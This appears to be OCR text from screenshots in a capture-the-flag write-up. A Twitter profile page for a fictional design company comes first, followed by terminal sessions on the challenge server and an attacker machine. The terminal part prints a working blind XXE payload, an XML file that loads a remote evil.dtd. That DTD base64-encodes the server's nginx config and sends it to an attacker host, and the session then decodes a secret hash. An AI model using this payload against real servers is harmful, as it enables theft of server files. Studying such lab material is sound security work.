 CodeCa
ccc-desi
E2juE2l
dqw4w
twitter.com/DesignsCcc
ccc-designs
7 Tweets
Follow
CodeCanCare
S3 File Hosting Made Easy
1
12
Topics to follow
Sign up to get Tweets about the Topics you follow in your Home timeline.
Football
Manchester United
Formu
Sports
Love Island UK
Gamin
Viral Tweets
England
Liverp
Funny Tweets
Bitcoin cryptocurrency
Premie
UEFA European Championship
Arsenal
Video
ccc-designs @DesignsCcc · 29 May
We've got our new twitter account going! If you need any work then please
message us as we've only got one client at the moment!
2
Don't miss what's happening
People on Twitter are the first to know.
Log in
Sign up
By using Twitter's services you agree to our Cookies Use. We and our partners operate globally and
use cookies, including for analytics, personalisation, and ads.
Close
root@tmpbox: ~/xxe
root@ccc-ctf: /etc/nginx/sites-enabled 118x23
root@ccc-ctf:~# cd /var/www
root@ccc-ctf:/var/www# ls
7vndj3473ksd html
root@ccc-ctf:/var/www# cd 7vndj3473ksd/
root@ccc-ctf:/var/www/7vndj3473ksd# ls
j3j4hd8_Autoload.php j3j4hd8_Route.php j3j4hd8_controllers j3j4hd8_models j3j4hd8_view
j3j4hd8_Output.php j3j4hd8_View.php j3j4hd8_data j3j4hd8_routes public
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd public/
root@ccc-ctf:/var/www/7vndj3473ksd/public# ls
error_-_-_log.txt images index.php j3j4hd8_index.php style.css zipfiles
root@ccc-ctf:/var/www/7vndj3473ksd/public# cat index.php
<?php
$secret_hash='MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE=';
root@ccc-ctf:/var/www/7vndj3473ksd/public# cd /etc/nginx/sites-enabled/
root@ccc-ctf:/etc/nginx/sites-enabled# ls
default sdfdw2342edsw1
root@ccc-ctf:/etc/nginx/sites-enabled# nano sdfdw2342edsw1
root@ccc-ctf:/etc/nginx/sites-enabled#
root@tmpbox: ~/xxe 107x22
root@tmpbox:~# ls
common.txt go snap users.txt users.zip xxe
root@tmpbox:~# cd xxe
root@tmpbox:~/xxe# ls
evil.dtd files.xml thanks.txt
root@tmpbox:~/xxe# cat thanks.txt
Thanks : @Dexter0us and @mass0ma
https://blog.dexter0us.com/posts/ccc-h1ctf/
root@tmpbox:~/xxe# cat files.xml
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://h1-0m8530.s3.eu-west-2.amazonaws.com/evil.dtd"> %xxe;]>
<x></x>
root@tmpbox:~/xxe# cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://X.X.X.X/?file=%file;'>">
%eval;
%exfiltrate;
root@tmpbox:~/xxe# echo MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE= | base64 -d
1B4237F476826986DA63022A76C35BB1root@tmpbox:~/xxe#